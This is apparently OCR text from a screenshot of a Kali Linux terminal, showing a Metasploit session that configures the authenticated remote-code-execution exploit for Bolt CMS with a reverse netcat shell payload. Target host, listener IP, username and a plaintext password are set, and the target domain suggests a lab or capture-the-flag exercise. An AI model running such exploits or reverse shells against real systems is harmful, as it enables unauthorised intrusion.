 kali@kali: ~/Desktop
File Actions Edit View Help
kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username trine
username => trine
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set password taarnetkommer123
password => taarnetkommer123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rport 80
rport => 80
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost 25.6.240.254
lhost => 25.6.240.254
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rhost bolt.fastfloppershipping.hkn
rhost => bolt.fastfloppershipping.hkn
msf6 exploit(unix/webapp/bolt_authenticated_rce) >